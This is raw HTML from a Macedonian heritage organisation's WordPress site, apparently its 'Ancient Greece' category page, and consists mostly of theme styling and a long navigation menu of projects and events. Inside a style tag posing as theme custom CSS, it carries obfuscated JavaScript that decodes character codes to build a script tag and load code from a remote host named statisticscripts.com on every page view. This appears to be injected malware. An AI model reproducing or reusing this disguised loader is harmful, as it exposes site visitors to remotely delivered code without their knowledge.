        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/category/ancient-greece/",
                    "name": "Ancient Greece"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="archive category category-ancient-greece category-30 unselectable global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
